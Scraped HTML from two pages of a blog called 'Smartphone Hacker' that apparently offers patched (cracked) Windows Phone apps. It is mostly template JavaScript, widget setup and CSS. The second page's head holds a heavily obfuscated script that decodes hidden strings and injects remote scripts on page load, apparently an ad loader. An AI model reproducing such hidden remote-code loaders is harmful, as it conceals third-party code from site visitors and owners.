$(function(){
$('.searchbutton').click(function(){
  $(this).toggleClass('active');
  $('.search-form').slideToggle('fast');
});
});

//H2 Title
$(document).ready(function() {
$('.sidebar h2,.sidebar2 h2').each(function(){
     var me = $(this);
  me.html(me.html().replace(/^(\w+)/, '<span>$1</span>'));
});
});

//Ads Post
$(document).ready(function(){var e="[post_ad]";var t=$(".item .ads-in-post");$(".item .post *").replaceText(e,'<div class="ads-post"/>');$(".ads-post").append(t);var n=$(".post-body .ads-in-post").width();$(".post-body .ads-post").width(n)});

// Simple Tab
!function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);

//Random Post
function showLucky(root){
    var feed = root.feed;
    var entries = feed.entry || [];
    var entry = feed.entry[0];
      for (var j = 0; j < entry.link.length; ++j) {
       if (entry.link[j].rel == "alternate") { 
       window.location = entry.link[j].href; 
       } 
      } 
   }

function fetchLuck(luck){
    script = document.createElement('script');
    script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
    script.type = 'text/javascript';
    document.getElementsByTagName('head')[0].appendChild(script);
   }
function readLucky(root){
    var feed = root.feed;
    var total = parseInt(feed.openSearch$totalResults.$t,10);
    var luckyNumber = Math.floor(Math.random()*total);
    luckyNumber++;
    fetchLuck(luckyNumber);
    }
function feelingLucky(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
    document.getElementsByTagName('head')[0].appendChild(script);
    }
//]]>
</script>
<script type='text/javascript'>
//Pre Auto Selection
$('i[rel="pre"]').replaceWith(function() {
    return $('<pre><code>' + $(this).html() + '</code></pre>');
});
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}

//Pre Line Number
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})

//Related Post Thumb
$("ul#relpost_img_sum li img").each(function () {    $(this).attr("src", $(this).attr("src").replace(/\/s[0-9]+(\-c)?\//, "/w150-h120-c/")) });
</script>
<script type='text/javascript'>
//<![CDATA[
//Block Link Comments
function blockLinks(parentID, children) {
    var parent = document.getElementById(parentID),
        content = parent.getElementsByTagName(children);
    for(var i = 0; i < content.length; i++) {
        if(content[i].innerHTML.indexOf('</a>') !== -1) {
            content[i].innerHTML = "No more <span style='background-color:rgba(255,255,255,0.3);color:#fff;padding:4px 8px;border-radius:3px'><b>live link</b></span> in this comments field";
            content[i].className = "spammer-detected";
        }
    }
}
blockLinks('comment_block', 'p');

//Pre Comments Box
function cdClear() {
    var wtarea = document.getElementById('codes');
    wtarea.value = '';
    wtarea.focus();
    document.getElementById('cvrt').disabled = false;
}
function cdConvert() {
    var ctarea = document.getElementById('codes'),
        cv = ctarea.value,
        opt1 = document.getElementById('opt1'),
        opt2 = document.getElementById('opt2'),
        opt3 = document.getElementById('opt3'),
        opt4 = document.getElementById('opt4'),
        opt5 = document.getElementById('opt5');
    cv = cv.replace(/\t/g, "    ");
    if (opt1.checked) cv = cv.replace(/&/g, "&amp;");
    if (opt2.checked) cv = cv.replace(/'/g, "&#039;");
    if (opt3.checked) cv = cv.replace(/"/g, "&quot;");
    if (opt4.checked) cv = cv.replace(/</g, "&lt;");
    if (opt5.checked) cv = cv.replace(/>/g, "&gt;");
    if (cv.lastIndexOf('\n') != -1 || cv.length > 40) {
        cv = cv.replace(/^/, "<i rel=\"pre\">");
    } else {
        cv = cv.replace(/^/, "<i rel=\"code\">");
    }
    cv = cv.replace(/$/, "</i>");
    ctarea.value = cv;
    ctarea.focus();
    ctarea.select();
};
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4zpxIhVSqQrR4UpIpozT_yGQJQ9g:1769750781726';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5207675204281517815','//www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html','5207675204281517815');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5207675204281517815', 'title': 'Smartphone Hacker', 'url': 'http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html', 'canonicalUrl': 'http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html', 'homepageUrl': 'http://www.smartphonehacker.com/', 'searchUrl': 'http://www.smartphonehacker.com/search', 'canonicalHomepageUrl': 'http://www.smartphonehacker.com/', 'blogspotFaviconUrl': 'http://www.smartphonehacker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-59074421-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Smartphone Hacker - RSS\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5207675204281517815/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Smartphone Hacker - Atom\x22 href\x3d\x22http://www.smartphonehacker.com/feeds/5019793186084099960/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5019793186084099960', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s72-c/bmti.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s1600/bmti.jpg', 'pageName': 'Bookmark Tiles v1.2.3.0 \u2013 Windows Phone Xap', 'pageTitle': 'Smartphone Hacker: Bookmark Tiles v1.2.3.0 \u2013 Windows Phone Xap'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bookmark Tiles v1.2.3.0 \u2013 Windows Phone Xap', 'description': '  Bookmark Tiles v1.2.3.0 \u2013 Windows Phone Xap     Bookmark Tiles v1.2.3.0 \u2013 Windows Phone Xap     Patched Xap     Ever wanted to have a nice...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s1600/bmti.jpg', 'url': 'http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5019793186084099960}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'navigation', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'main', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'main', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tably-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tably-2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tably-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'footer1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer2', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Formulir Kontak', 'blogId': '5207675204281517815', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5p6y2qqCU8euhLKdpOQS_qWq2A4g:1769750781726', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html
body_size: 54845
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
(function(){var f1940555ba610cd31824abb8cb42a397="EeEyBOPqVsyZxh0cTjyn2Z27pAIq_4oHia_2IwYqIvNfnfdcNV9UaHt9WV7wv37SLMpoWNZ4vp9tBgLrIcI";var a=['w59fcmsjw6jCv8OTwoFhwqNBw7EwwqTDslLDqmkfLDUHwpUYcg==','wqIVw5PDuG4swqjDnMKWEgjCsMKRwq3DrXMcwp7CgQvCmsK6ERrDjcKCw5A2wpTCi8OgHsOI','f11hw7gjw6DDhFsiw7YG','w4rCpcKKw4hdaTtbKUwVCz7CrwpAwq8Cw5FV','ecKaIcKVUsK0QsKRSw==','bwh0wpnCmcKjL1PDtcOawpFybQ==','w4vCtsOT','wpQaBkzChcKXJsK2w5t8wpLCig==','PMK9w6zClxQZw7PCoicQwqbDsg==','AMOnwq3Dk0Zew4LCjQ==','w7fCiBTDgMO7Hxo4w57CnsODJsOcwrc6S8Owwp4cAmHCn8Kcw6FEIw==','eQ/CocOTK0Vu','ZMKwwpZgw6fDlg==','wqYLw5DCs1Eh','XSRNw6zCr3pmw4w=','ACbDqhEBfw==','ecKHN8KVSA==','wp0SNA==','N8OkwoM4M8KPFg==','Z8OmP1nCvnHDoEY=','wqEbw5TCsw==','w5hJdyAlw7fCnsOOwopl','w53Cr8KOw7hfaDNMNGgDOw7Cqw==','YMOeG8OUaMKe','UMO0wply','wrXDv10Ow65ZGU9zAcK2bQ==','woAIw6ohw4ICC1bCty3ChyzDkEAy','e8KGK8KaX8K8aMKIXQgTw7LCsQ==','Z8K4b0fDpGTDvFPCmWl6wqfCji7CuA8+w43CkA/CoMKRAcKwwpLDjznCnsKIacKzMXbChMKew6LDmA8ZwrYzeMOW'];(function(b,c){var f=function(g){while(--g){b['push'](b['shift']());}};f(++c);}(a,0x139));var c=function(b,d){b=b-0x0;var e=a[b];if(c['KvOhjs']===undefined){(function(){var h=function(){var k;try{k=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(l){k=window;}return k;};var i=h();var j='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';i['atob']||(i['atob']=function(k){var l=String(k)['replace'](/=+$/,'');var m='';for(var n=0x0,o,p,q=0x0;p=l['charAt'](q++);~p&&(o=n%0x4?o*0x40+p:p,n++%0x4)?m+=String['fromCharCode'](0xff&o>>(-0x2*n&0x6)):0x0){p=j['indexOf'](p);}return m;});}());var g=function(h,l){var m=[],n=0x0,o,p='',q='';h=atob(h);for(var t=0x0,u=h['length'];t<u;t++){q+='%'+('00'+h['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}h=decodeURIComponent(q);var r;for(r=0x0;r<0x100;r++){m[r]=r;}for(r=0x0;r<0x100;r++){n=(n+m[r]+l['charCodeAt'](r%l['length']))%0x100;o=m[r];m[r]=m[n];m[n]=o;}r=0x0;n=0x0;for(var v=0x0;v<h['length'];v++){r=(r+0x1)%0x100;n=(n+m[r])%0x100;o=m[r];m[r]=m[n];m[n]=o;p+=String['fromCharCode'](h['charCodeAt'](v)^m[(m[r]+m[n])%0x100]);}return p;};c['mRXmcB']=g;c['WGdxla']={};c['KvOhjs']=!![];}var f=c['WGdxla'][b];if(f===undefined){if(c['SGdDJw']===undefined){c['SGdDJw']=!![];}e=c['mRXmcB'](e,d);c['WGdxla'][b]=e;}else{e=f;}return e;};var m=window;m[c('0x1','6Nc!')]=[[c('0x13','D(uc'),0xa6b6b],[c('0x15','5$n&'),0x0],[c('0x1c','^H)r'),c('0x17','[L(8')],[c('0x2','ts)O'),0x3],[c('0x18','w!it'),![]],[c('0xb','bm))'),0x5],[c('0xd','w1lL'),!0x0]];var u=[c('0x7','D(uc'),c('0x5','cBOk'),c('0x10','FUA1'),c('0x6','[L(8')],b=0x0,o,i=function(){if(!u[b])return;o=m[c('0x19','cBOk')][c('0x4','gw(B')](c('0x12','JE0q'));o[c('0x1a','D(uc')]=c('0x3','@VnJ');o[c('0x16','gw(B')]=!0x0;var d=m[c('0x14','J3dX')][c('0x9','^H)r')](c('0x0','cZXE'))[0x0];o[c('0xc','3sMF')]=c('0xf','afmp')+u[b];o[c('0x8','^%Ry')]=c('0xa','gw(B');o[c('0x11','F]QP')]=function(){b++;i();};d[c('0x1b','[L(8')][c('0xe','(tl]')](o,d);};i();})();
/*]]>/* */
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.smartphonehacker.com/' rel='openid.delegate'/>
<link href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html' rel='canonical'/>
<title>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap ~ Smartphone Hacker</title>
<meta content='' name='description'/>
<meta content='Meme Lens PRO v3.0.3.3 – Windows Phone Xap, Smartphone Hacker: Meme Lens PRO v3.0.3.3 – Windows Phone Xap, Smartphone Hacker' name='keywords'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='http://www.smartphonehacker.com/feeds/posts/default?alt=rss' rel='alternate' title='Smartphone Hacker - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5207675204281517815/posts/default' rel='alternate' title='Smartphone Hacker - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s72-c/meme.jpg' rel='image_src'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s72-c/meme.jpg' property='og:image'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/YOURGPLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/YOURGPLUS/about' rel='author'/>
<link href='https://plus.google.com/YOURGPLUS' rel='me'/>
<meta content='YOUR VERIFICATION GOOGLE CODE' name='google-site-verification'/>
<meta content='YOUR VERIFICATION BING CODE' name='msvalidate.01'/>
<meta content='YOUR VERIFICATION ALEXA CODE' name='alexaVerifyID'/>
<meta content='INDONESIA' name='geo.placename'/>
<meta content='YOUR NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='ID' name='geo.country'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='Smartphone Hacker' property='og:site_name'/>
<meta content='http://www.smartphonehacker.com/' name='twitter:domain'/>
<meta content='Meme Lens PRO v3.0.3.3 – Windows Phone Xap' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMm04MAelckr2FFZBZ5MY1NeZc2kcAJNJ5IP8yIBoXvbrty3p9Gr9jy9CzBreZVaHpkGDs2p4bnQibYRd5k2znG0EaKFqNL7QrVZq0e_84YLing8ye69DuXEeLLlzZv_ElCMLy2qLDz-M/s1600/meme.jpg' name='twitter:image'/>
<meta content='Meme Lens PRO v3.0.3.3 – Windows Phone Xap' name='twitter:title'/>
<!-- [ Social Media meta tag ] -->
<meta content='YOURFBAPPSID' property='fb:app_id'/>
<meta content='YOURFBUSERID' property='fb:admins'/>
<meta content='@USERNAME' name='twitter:site'/>
<meta content='@USERNAME' name='twitter:creator'/>
<!-- [ CSS ] -->
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/*
Theme Name       : Minima Colored 3
Theme Published  : 16 July 2014
Theme Updated    : 12 December 2014
Theme Base Color : White and Blue
Theme Designer   : Arlina Design
Designer URL     : http://arlinadesign.blogspot.com
Theme License    : This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the &#39;attribution&#39; clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* CSS HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}
/* CSS Framework */
.navbar,.post-feeds,.feed-links{display:none;}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;}
strong,b{font-weight:bold;padding: 0 0.25em;-webkit-transition: color 0.2s;transition: color 0.2s;}
strong,b:hover{color:#d04c3f;left:-0.1em;content: '[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
cite,em,i{font-style:italic;}
a:link{color:#4791d2;text-decoration:none;outline:none;transition:all 0.25s;}
a:visited{color:#637182;text-decoration:none;}
a:link:hover{color:#444;text-decoration:none;}
a:visited:hover{color:#444;text-decoration:none;}
a img{border:none;border-width:0;outline:none;}
img{max-width:100%;vertical-align:middle;border:0;}
abbr,acronym{border-bottom:1px dotted;cursor:help;}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}
sub{top:.4em;}small{font-size:86%;}
kbd{font-size:80%;border:1px solid #b4babe;padding:2px 5px;border-bottom-width:2px;}
mark{background-color:#ffce00;color:#182025;}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}
hr{height:1px;border:none;background-color:#444;}
/* CSS Blog Heading */
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;margin:0 0 0.6em;}
h1{font-size:200%}
h2{font-size:180%}
h3{font-size:160%}
h4{font-size:140%}
h5{font-size:120%}
h6{font-size:100%}
/* CSS Form */
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
pre,code{font-family:'Droid Sans';color:#444;}
pre{white-space:pre;word-wrap:normal;overflow:auto;}
blockquote{border-left:4px solid #ccc;margin-left:0;padding-left:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
/* CSS List */
ul,dl{margin:.5em 0em .5em 3em}
ol{list-style:decimal outside}
ul{list-style:disc outside}
li{margin:.5em 0}
dt{font-weight:bold}
dd{margin:0 0 .5em 2em}
/* CSS List Custom */
.post ul li span{position:relative;display:block;padding:5px 8px;margin-bottom:10px;background:#fff;color:#666;text-decoration:none;transition:all .3s ease-out;}
.post ul li span:hover{background:#fff;}
ol {counter-reset:li;list-style: none;font:15px 'Droid Sans', 'lucida sans';
padding:0;margin-bottom:4em;text-shadow: 0 1px 0 rgba(255,255,255,.5);}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:.4em .4em .4em .8em;
margin:.5em 0 .5em 2.5em;background:#fff;color:#666;text-decoration:none;
transition:all .3s ease-out;}
.post ol li:hover{background:#fff;}
